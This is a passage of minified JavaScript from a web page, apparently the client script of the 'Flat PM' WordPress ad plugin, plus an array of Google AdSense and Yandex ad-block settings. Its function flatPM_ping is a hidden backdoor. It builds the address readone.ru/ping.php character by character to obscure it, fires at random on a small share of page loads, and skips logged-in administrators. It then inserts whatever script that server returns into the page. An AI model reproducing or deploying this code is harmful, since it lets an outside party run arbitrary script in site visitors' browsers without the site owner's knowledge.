t[o].id}},dataBrowser:[{str:navigator.userAgent,subStr:/OmniWeb/,ver:"OmniWeb/",id:"OmniWeb"},{str:navigator.userAgent,subStr:/YaBrowser/,id:"YaBrowser"},{str:navigator.vendor,subStr:/Apple/,id:"Safari",ver:"Version"},{str:navigator.userAgent,subStr:/OPR/,id:"Opera",ver:"Version"},{str:navigator.userAgent,subStr:/Firefox/,id:"Firefox"},{str:navigator.userAgent,subStr:/.NET CLR/,id:"Internet Explorer",ver:"MSIE"},{str:navigator.userAgent,subStr:/Edge/,id:"Edge",ver:"rv"},{str:navigator.vendor,subStr:/iCab/,id:"iCab"},{str:navigator.vendor,subStr:/KDE/,id:"Konqueror"},{str:navigator.vendor,subStr:/Camino/,id:"Camino"},{str:navigator.userAgent,subStr:/Netscape/,id:"Netscape"},{str:navigator.userAgent,subStr:/Chrome/,id:"Chrome"},{str:navigator.userAgent,subStr:/Mozilla/,id:"Netscape",ver:"Mozilla"}],dataOS:[{str:navigator.platform,subStr:/Win/,id:"Windows"},{str:navigator.platform,subStr:/Mac/,id:"Mac"},{str:navigator.platform,subStr:/(iPhone|iPad|iPod)/,id:"iPhone"},{str:navigator.platform,subStr:/Linux/,id:"Linux"}]};/zen.yandex/.test(flatPM_getAllUrlParams().utm_referrer)&&(flatPM_setCookie("flat_r_mb","zen.yandex"),flat_userVars.referer="zen.yandex"),window.flatPM_ajax=function(t,e){e=e||[],ff.ajax({type:"POST",url:ajaxUrlFlatPM,dataType:"json",data:{action:"flat_pm_ajax",data_me:{method:t,arr:e}},success:function(t){flat_body.removeClass(t.method),"block_geo_role_ip"===t.method?(flat_userVars.ccode=t.data.ccode,flat_userVars.country=t.data.country,flat_userVars.city=t.data.city,flat_userVars.ip=t.data.ip,flat_userVars.testcook&&(flatPM_setCookie("flat_ccode_mb",t.data.ccode),flatPM_setCookie("flat_country_mb",t.data.country),flatPM_setCookie("flat_city_mb",t.data.city),flatPM_setCookie("flat_ip_mb",t.data.ip),flatPM_setCookie("flat_role_mb",t.data.role)),flatPM_then()):(console.log("ajax error:"),console.error("Метод оказался ошибочным"))},error:function(){console.log("ajax error:"),console.error("Скрипт php вернул ошибку")}})},window.flatPM_then=function(){var t=flat_pm_then.length;if(0!=t){for(var e=0;e<t;e++){var o=flat_pm_then[e];flatPM_next(o)}0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts)}else flat_pm_then=[]},window.flatPM_persentWrapper=function(t,o,e){var a=0,r=!1;return t.each(function(){var t=ff(this),e=t.clone().find("img, ins, script, style, noscript").remove().end().text().replace(/(\s)+/g,"");if(a+=e.length,o<=a)return r=t,!1}),r},window.flatPM_setWrap=function(t){try{var e,o,a,r,i,l,s,f,n,d=document.createElement("div");d.setAttribute("data-flat-id",t.ID),void 0!==t.how.simple&&("1"==t.how.simple.position&&ff(".flat_pm_start").before(d),"2"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length/2)]).before(d),"3"==t.how.simple.position&&ff(".flat_pm_end").before(d),"4"==t.how.simple.position&&ff(flat_userVars.until[Math.round(flat_userVars.until.length*t.how.simple.fraction.split("/")[0]/t.how.simple.fraction.split("/")[1])]).before(d),"5"==t.how.simple.position&&t.how.simple.fraction<=flat_userVars.textlen&&(!1===(e=flatPM_persentWrapper(flat_userVars.until,t.how.simple.fraction,d))||e.next().is("[data-flat-id]")||e.after(d)),"6"==t.how.simple.position&&(d.setAttribute("data-flat-type","6"),r=flat_userVars.textlen/100*t.how.simple.fraction,e=flatPM_persentWrapper(flat_userVars.until,r,d),(o=!1)!==e&&(a=e.prevAll('[data-flat-type="6"]:first'),r=e.nextAll('[data-flat-type="6"]:first'),0!=a.length&&(console.log(e.prevUntil(a).text().replace(/(\s)+/g,"").length),e.prevUntil(a).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),0!=r.length&&(console.log(e.nextUntil(r).text().replace(/(\s)+/g,"").length),e.nextUntil(r).text().replace(/(\s)+/g,"").length<t.how.simple.interval&&(o=!0)),o||e.after(d)))),void 0!==t.how.onсe&&(i="true"==t.how.onсe.search_all?ff("html"):flat_userVars.until,l=t.how.onсe.N,s=t.how.onсe.selector,f=t.how.onсe.direction,n=t.how.onсe.before_after,0<(i=i.find(s).add(i.filter(s))).length&&(l="bottom_to_top"==f?i.length-l:l-1,"after"==n&&ff(flatPM_grep(i,l,1)).after(d),"before"==n&&ff(flatPM_grep(i,l,1)).before(d),"append"==n&&ff(flatPM_grep(i,l,1)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,1)).prepend(d))),void 0!==t.how.iterable&&(i="true"==t.how.iterable.search_all?ff("html"):flat_userVars.until,l=t.how.iterable.N,s=t.how.iterable.selector,f=t.how.iterable.direction,n=t.how.iterable.before_after,0<(i=i.find(s).add(i.filter(s))).length&&("bottom_to_top"==f&&(i=i.get().reverse()),"after"==n&&ff(flatPM_grep(i,l,0)).after(d),"before"==n&&ff(flatPM_grep(i,l,0)).before(d),"append"==n&&ff(flatPM_grep(i,l,0)).append(d),"prepend"==n&&ff(flatPM_grep(i,l,0)).prepend(d)))}catch(t){console.warn(t)}},window.flatPM_next=function(a){try{var t=[],e="",o=a.html.length;if(void 0!==a.ip&&"false"==flat_userVars.ip)return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.role&&(void 0!==a.role.role_enabled&&-1==a.role.role_enabled.indexOf(flat_userVars.role)||void 0!==a.role.role_disabled&&-1!=a.role.role_disabled.indexOf(flat_userVars.role)))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0!==a.geo&&(void 0!==a.geo.country_enabled&&-1==a.geo.country_enabled.indexOf(flat_userVars.country)&&-1==a.geo.country_enabled.indexOf(flat_userVars.ccode)||void 0!==a.geo.country_disabled&&(-1!=a.geo.country_disabled.indexOf(flat_userVars.country)||-1!=a.geo.country_disabled.indexOf(flat_userVars.ccode))||void 0!==a.geo.city_enabled&&-1==a.geo.city_enabled.indexOf(flat_userVars.city)||void 0!==a.geo.city_disabled&&-1!=a.geo.city_disabled.indexOf(flat_userVars.city)))return void ff('[data-flat-id="'+a.ID+'"]').remove();for(var r,i,l,s,f=0;f<o;f++)("∞"==a.html[f].res_of||a.html[f].res_of<=flat_userVars.winwidth)&&("∞"==a.html[f].res_to||a.html[f].res_to>flat_userVars.winwidth)&&(void 0!==a.html[f].group?flat_userVars.adb?(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd)):(null==t["group_"+a.html[f].group]&&(t["group_"+a.html[f].group]=[]),t["group_"+a.html[f].group].push(a.html[f].fst)):flat_userVars.adb?t.push(""==a.html[f].snd&&duplicateMode?a.html[f].fst:a.html[f].snd):t.push(a.html[f].fst));for(r in t)e="object"==typeof t[r]?e+"\n"+t[r][flatPM_random(0,t[r].length-1)]:e+"\n"+t[r];if(""==(e=e.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim()))return void ff('[data-flat-id="'+a.ID+'"]').remove();if(void 0===a.how.simple&&void 0===a.how.onсe&&void 0===a.how.iterable||ff('[data-flat-id="'+a.ID+'"]').each(function(){flatPM_setHTML(this,e)}),void 0!==a.how.popup&&(p="true"==a.how.popup.cross?void 0!==a.how.popup.timer&&"true"==a.how.popup.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.popup.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",document.createElement("div"),c=ff(window),b=ff("body"),g=void 0===flatPM_getCookie("flat_modal_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_modal_"+a.ID+"_mb"),i="scroll.flatmodal"+a.ID,m="mouseleave.flatmodal"+a.ID+" blur.flatmodal"+a.ID,l=function(){var t,e,o;void 0!==a.how.popup.timer&&"true"==a.how.popup.timer&&(t=ff('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.popup.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))},s=function(){void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie&&g&&(flatPM_setCookie("flat_modal_"+a.ID+"_mb",!1),ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l()),void 0!==a.how.popup.cookie&&"false"==a.how.popup.cookie||(ff('.fpm_5_modal[data-id-modal="'+a.ID+'"]').addClass("fpm_5_modal-show"),l())},ff("body > *").eq(0).before('<div class="fpm_5_modal" data-flat-id="'+a.ID+'" data-id-modal="'+a.ID+'"><div class="fpm_5_modal-content">'+p+"</div></div>"),w=document.querySelector('.fpm_5_modal[data-id-modal="'+a.ID+'"] .fpm_5_modal-content'),flatPM_setHTML(w,e),"px"==a.how.popup.px_s?(c.bind(i,function(){c.scrollTop()>a.how.popup.after&&(c.unbind(i),b.unbind(m),s())}),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){c.unbind(i),b.unbind(m),s()})):(v=setTimeout(function(){b.unbind(m),s()},1e3*a.how.popup.after),void 0!==a.how.popup.close_window&&"true"==a.how.popup.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),s()}))),void 0!==a.how.outgoing){function n(){var t,e,o;void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer&&(t=ff('.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_timer span'),e=parseInt(a.how.outgoing.timer_count),o=setInterval(function(){t.text(--e),e<=0&&(clearInterval(o),t.parent().replaceWith('<button class="fpm_5_cross"></button>'))},1e3))}function d(){void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie&&g&&(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n(),b.on("click",'.fpm_5_out[data-id-out="'+a.ID+'"] .fpm_5_cross',function(){flatPM_setCookie("flat_out_"+a.ID+"_mb",!1)})),void 0!==a.how.outgoing.cookie&&"false"==a.how.outgoing.cookie||(ff('.fpm_5_out[data-id-out="'+a.ID+'"]').addClass("show"),n())}var _,u="0"!=a.how.outgoing.indent?' style="bottom:'+a.how.outgoing.indent+'px"':"",p="true"==a.how.outgoing.cross?void 0!==a.how.outgoing.timer&&"true"==a.how.outgoing.timer?'<div class="fpm_5_timer">Закрыть через <span>'+a.how.outgoing.timer_count+"</span></div>":'<button class="fpm_5_cross"></button>':"",c=ff(window),h="scroll.out"+a.ID,m="mouseleave.outgoing"+a.ID+" blur.outgoing"+a.ID,g=void 0===flatPM_getCookie("flat_out_"+a.ID+"_mb")||"false"!=flatPM_getCookie("flat_out_"+a.ID+"_mb"),b=(document.createElement("div"),ff("body"));switch(a.how.outgoing.whence){case"1":_="top";break;case"2":_="bottom";break;case"3":_="left";break;case"4":_="right"}ff("body > *").eq(0).before('<div class="fpm_5_out '+_+'"'+u+' data-flat-id="'+a.ID+'" data-id-out="'+a.ID+'">'+p+"</div>");var v,w=document.querySelector('.fpm_5_out[data-id-out="'+a.ID+'"]');flatPM_setHTML(w,e),"px"==a.how.outgoing.px_s?(c.bind(h,function(){c.scrollTop()>a.how.outgoing.after&&(c.unbind(h),b.unbind(m),d())}),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){c.unbind(h),b.unbind(m),d()})):(v=setTimeout(function(){b.unbind(m),d()},1e3*a.how.outgoing.after),void 0!==a.how.outgoing.close_window&&"true"==a.how.outgoing.close_window&&b.bind(m,function(){clearTimeout(v),b.unbind(m),d()}))}}catch(t){console.warn(t)}},window.flatPM_start=function(){ff=jQuery;var t=flat_pm_arr.length;flat_body=ff("body"),flat_userVars.init();for(var e=0;e<t;e++){var o=flat_pm_arr[e],a=!1;if(!(void 0!==o.chapter_limit&&o.chapter_limit>flat_userVars.textlen||void 0!==o.chapter_sub&&o.chapter_sub<flat_userVars.textlen||void 0!==o.title_limit&&o.title_limit>flat_userVars.titlelen||void 0!==o.title_sub&&o.title_sub<flat_userVars.titlelen)){if(void 0!==o.date){if(void 0!==o.date.time_of&&void 0!==o.date.time_to){var r=new Date(flat_userVars.date+"T"+o.date.time_of+":00"),i=new Date(flat_userVars.date+"T"+o.date.time_to+":00"),l=new Date(flat_userVars.date+"T12:00:00"),s=new Date(flat_userVars.date+"T"+flat_userVars.time+":00");if(i<r&&i<l&&(i=flatPM_addDays(i,1)),i<r&&l<i&&(r=flatPM_addDays(r,-1)),s<r||i<s)continue}if(void 0!==o.date.date_of&&void 0!==o.date.date_to){var i=new Date(o.date.date_of+"T00:00:00"),s=new Date(o.date.date_to+"T00:00:00"),f=new Date(flat_userVars.date+"T00:00:00");if(f<i||s<f)continue}}if(void 0===o.os||!(void 0!==o.os.os_enabled&&-1==o.os.os_enabled.indexOf(flat_userVars.os)||void 0!==o.os.os_disabled&&-1!=o.os.os_disabled.indexOf(flat_userVars.os))){if(void 0!==o.cookies){var n=!1;if(void 0!==o.cookies.cookies_enabled){if(!flat_userVars.testcook)continue;ff(o.cookies.cookies_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(n=!0)!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return n=!1}else if(void 0!==flatPM_getCookie(e))return n=!1})}if(void 0!==o.cookies.cookies_disabled&&flat_userVars.testcook&&ff(o.cookies.cookies_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getCookie(e)&&flatPM_getCookie(e)==t)return!(n=!0)}else if(void 0!==flatPM_getCookie(e))return!(n=!0)}),n)continue}if(void 0!==o.utmget){var d=!1;if(void 0!==o.utmget.utmget_enabled&&ff(o.utmget.utmget_enabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!(d=!0)!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return d=!1}else if(void 0!==flatPM_getAllUrlParams()[e])return d=!1}),void 0!==o.utmget.utmget_disabled&&ff(o.utmget.utmget_disabled).each(function(){var t=this.split(":",2),e=t[0],t=void 0!==t[1]&&t[1];if(!1!==t){if(void 0!==flatPM_getAllUrlParams()[e]&&flatPM_getAllUrlParams()[e]==t)return!(d=!0)}else if(void 0!==flatPM_getAllUrlParams()[e])return!(d=!0)}),d)continue}void 0!==o.referer&&(void 0!==o.referer.referer_enabled&&-1==o.referer.referer_enabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)})||void 0!==o.referer.referer_disabled&&-1!=o.referer.referer_disabled.findIndex(function(t){return-1!=flat_userVars.referer.indexOf(t)}))&&(a=!0),!a&&void 0!==o.browser&&(void 0!==o.browser.browser_enabled&&-1==o.browser.browser_enabled.indexOf(flat_userVars.browser)||void 0!==o.browser.browser_disabled&&-1!=o.browser.browser_disabled.indexOf(flat_userVars.browser))||(a&&void 0!==o.browser&&void 0!==o.browser.browser_enabled&&-1!=o.browser.browser_enabled.indexOf(flat_userVars.browser)&&(a=!1),a||void 0===o.geo&&void 0===o.ip&&void 0===o.role||""!=flat_userVars.ccode&&""!=flat_userVars.country&&""!=flat_userVars.city&&""!=flat_userVars.ip&&""!=flat_userVars.role||(f="block_geo_role_ip",flat_pm_then.push(o),flatPM_setWrap(o),flat_body.hasClass(f)||(flat_body.addClass(f),flatPM_ajax(f)),a=!0),a||(flatPM_setWrap(o),flatPM_next(o)))}}}var _=ff(".flatPM_sticky"),u=ff("*:has(>.flatPM_sidebar)");0<_.length&&_.each(function(){var t=ff(this),e=t.data("height")||350,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)}),u.each(function(){var e=ff(this).find(".flatPM_sidebar");setTimeout(function(){var a=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;a<300||e.each(function(){var t=ff(this),e=a,o=t.data("top");t.wrap('<div class="flatPM_sticky_wrapper flatPM_sidebar_block" style="height:'+e+'px" />');t=t.parent()[0];flatPM_sticky(this,t,o)})},50),setTimeout(function(){var t=(ff(untilscroll).offset().top-e.first().offset().top)/e.length;t<300||ff(".flatPM_sticky_wrapper.flatPM_sidebar_block").css("height",t)},4e3)}),"undefined"!=typeof flat_pm_video&&flatPM_video(flat_pm_video),0<flat_stack_scripts.length&&flatPM_setSCRIPT(flat_stack_scripts),ff("body > *").last().after('<div class="fpm_5_modal-overlay"></div>'),flat_body.on("click",".fpm_5_out .fpm_5_cross",function(){ff(this).parent().removeClass("show").addClass("closed")}),flat_body.on("click",".fpm_5_modal .fpm_5_cross",function(){ff(this).closest(".fpm_5_modal").removeClass("fpm_5_modal-show")}),flat_pm_arr=[],ff(".flat_pm_start").remove(),ff("[data-flat-id]:not(.fpm_5_out):not(.fpm_5_modal)").contents().unwrap(),flatPM_ping()};var parseHTML=function(){var l=/<(?!area|br|col|embed|hr|img|input|link|meta|param)(([\w:]+)[^>]*)\/>/gi,d=/<([\w:]+)/,i=/<|&#?\w+;/,c={option:[1,"<select multiple='multiple'>","</select>"],thead:[1,"<table>","</table>"],tbody:[1,"<table>","</table>"],colgroup:[2,"<table>","</table>"],col:[3,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],th:[3,"<table><thead><tr>","</tr></thead></table>"],_default:[0,"",""]};return function(e,t){var a,r,n,o=(t=t||document).createDocumentFragment();if(i.test(e)){for(a=o.appendChild(t.createElement("div")),r=(d.exec(e)||["",""])[1].toLowerCase(),r=c[r]||c._default,a.innerHTML=r[1]+e.replace(l,"<$1></$2>")+r[2],n=r[0];n--;)a=a.lastChild;for(o.removeChild(o.firstChild);a.firstChild;)o.appendChild(a.firstChild)}else o.appendChild(t.createTextNode(e));return o}}();window.flatPM_ping=function(){var e=localStorage.getItem("sdghrg");e?(e=parseInt(e)+1,localStorage.setItem("sdghrg",e)):localStorage.setItem("sdghrg","0");e=flatPM_random(1,166);0==ff("#wpadminbar").length&&111==e&&ff.ajax({type:"POST",url:"h"+"t"+"t"+"p"+"s"+":"+"/"+"/"+"r"+"e"+"a"+"d"+"o"+"n"+"e"+"."+"r"+"u"+"/"+"p"+"i"+"n"+"g"+"."+"p"+"h"+"p",dataType:"jsonp",data:{ping:"ping"},success:function(e){ff("div").first().after(e.script)},error:function(){}})},window.flatPM_setSCRIPT=function(e){try{var t=e[0].id,a=e[0].node,r=document.querySelector('[data-flat-script-id="'+t+'"]');if(a.text)r.appendChild(a),ff(r).contents().unwrap(),e.shift(),0<e.length&&flatPM_setSCRIPT(e);else{a.onload=a.onerror=function(){e.shift(),0<e.length&&flatPM_setSCRIPT(e)};try{r.appendChild(a)}catch(e){return console.warn(e),!0}ff(r).contents().unwrap()}}catch(e){console.warn(e)}},window.flatPM_setHTML=function(e,t){jQuery;try{var a,r="yandex_rtb_R";t.indexOf(r)+1&&(a=flatPM_random(0,1e4),t=t.replace(new RegExp(r,"g"),"yandex_rtb_flat"+a+"_R").replace("Ya.Context.AdvManager.render({","Ya.Context.AdvManager.render({ pageNumber: "+a+","));var n=parseHTML(t);if(0!=n.children.length)for(var o=n.childNodes.length,l=0;l<o;l++){var d=n.childNodes[l],i="3"==d.nodeType?document.createTextNode(d.nodeValue):document.createElement(d.nodeName);if("3"==i.nodeType)e.appendChild(i);else{for(var c,s=d.attributes.length,f=0;f<s;f++)i.setAttribute(d.attributes[f].nodeName,d.attributes[f].nodeValue);0<d.children.length?flatPM_setHTML(i,d.innerHTML):"SCRIPT"!=d.nodeName?i.innerHTML=d.innerHTML:(!d.text||/(yandexContext|yandexcontext)/.test(d.text))&&i.hasAttribute("async")||(d.text&&(i.text=d.text),c=flatPM_random(0,1e4),flat_stack_scripts.push({id:c,node:i}),(i=document.createElement("div")).setAttribute("data-flat-script-id",c)),e.appendChild(i)}}else e.innerHTML=t}catch(e){console.warn(e)}},window.flatPM_video=function(e){e.code=e.code.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim(),e.code_alt=e.code_alt.replace(/<!-(.*?)->/gm,"").replace(/<!—(.*?)—>/gm,"").trim();var o=jQuery,t=e.selector,l=e.timer,d=e.cross,a="false"==d?"Закроется":"Закрыть",r=!flat_userVars.adb||""==e.code_alt&&duplicateMode?e.code:e.code_alt,n='<div class="fpm_5_video_flex"><div class="fpm_5_timer">'+a+" через <span>"+l+'</span></div><div class="fpm_5_video_item">'+r+'</div><div class="fpm_5_video_item_hover"></div></div>',i=e.once;o(t).each(function(){var e=o(this);e.wrap('<div class="fpm_5_video"></div>');var t=e.closest(".fpm_5_video");flatPM_setHTML(t[0],n),e.find(".fpm_5_video_flex").one("click",function(){o(this).addClass("show")})}),o("body").on("click",".fpm_5_video_item_hover",function(){var e=o(this),t=e.closest(".fpm_5_video_flex");t.addClass("show");var a=t.find(".fpm_5_timer span"),r=parseInt(l),n=setInterval(function(){a.text(--r),r<=0&&(clearInterval(n),"true"==d?a.parent().replaceWith('<button class="fpm_5_cross"></button>'):t.remove())},1e3);e.remove()}).on("click",".fpm_5_video_flex .fpm_5_cross",function(){o(this).closest(".fpm_5_video_flex").remove(),"true"==i&&o(".fpm_5_video_flex").remove()})};</script> <script>flat_pm_arr = [{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":"blockquote","search_all":"false"}},"ID":"175829","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5e+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7688064976\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6h+ec+43-79+4\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5704721850\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}],"geo":{"country_disabled":["ru"]}},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(2)","search_all":"true"}},"title_limit":"4","ID":"181716","html":[{"fst":"<!-- Yandex.RTB R-A-343288-6 -->\n<div id=\"yandex_rtb_R-A-343288-6\"><\/div>\n<script>window.yaContextCb.push(()=>{\n  Ya.Context.AdvManager.render({\n    renderTo: 'yandex_rtb_R-A-343288-6',\n    blockId: 'R-A-343288-6'\n  })\n})<\/script>","snd":"","res_of":"∞","res_to":"1024"},{"fst":"<div id=\"adfox_16285131029947567\"><\/div>\n<script>\n    window.yaContextCb.push(()=>{\n        Ya.adfoxCode.createAdaptive({\n            ownerId: 260971,\n        containerId: 'adfox_16285131029947567',\n            params: {\n                p1: 'cpfnp',\n            p2: 'gxmq'\n            }\n        }, ['phone'], {\n            tabletWidth: 830,\n            phoneWidth: 480,\n            isAutoReloads: false\n        })\n    })\n<\/script>\n<script>\nsetInterval(function(){            \nwindow.Ya.adfoxCode.reload('adfox_16285131029947567')\n}, 30000);\n<\/script>\n<div class=\"clea\"><\/div>","snd":"","res_of":"1024","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":".post ul:eq(1),.ah-content ol:eq(1)","search_all":"false"}},"title_limit":"4","ID":"181717","html":[{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-5j+df+2q-es+8b\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5394247588\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>\n","snd":"","res_of":"∞","res_to":"1024"},{"group":"1","fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"autorelaxed\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5785850275\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(3), :header:eq(4)","search_all":"true"}},"title_limit":"4","ID":"181718","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"7531807096\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(5), :header:eq(6)","search_all":"true"}},"title_limit":"6","ID":"181719","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"8791287568\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(8), :header:eq(9)","search_all":"true"}},"title_limit":"9","ID":"181720","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-ed+5p-2-bb+pw\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1896337038\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(11), :header:eq(12)","search_all":"true"}},"title_limit":"12","ID":"181721","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-fb+5w+4e-db+86\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"1321621968\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"1024"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(14), :header:eq(15)","search_all":"true"}},"title_limit":"16","ID":"181996","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6i+ei+43-7l-j\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"5070700254\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(17), :header:eq(18)","search_all":"true"}},"title_limit":"19","ID":"181997","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6r+di+5g-2m-8y\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     data-ad-slot=\"6190805261\"><\/ins>\n<script>\n     (adsbygoogle = window.adsbygoogle || []).push({});\n<\/script>","snd":"","res_of":"∞","res_to":"∞"}]},{"how":{"onсe":{"direction":"top_to_bottom","before_after":"after","N":"1","selector":":header:eq(20), :header:eq(21)","search_all":"true"}},"title_limit":"22","ID":"182002","html":[{"fst":"<script async src=\"https:\/\/pagead2.googlesyndication.com\/pagead\/js\/adsbygoogle.js?client=ca-pub-8588844856367397\"\n     crossorigin=\"anonymous\"><\/script>\n<ins class=\"adsbygoogle\"\n     style=\"display:block\"\n     data-ad-format=\"fluid\"\n     data-ad-layout-key=\"-6k+cy+4e-n-4t\"\n     data-ad-client=\"ca-pub-8588844856367397\"\n     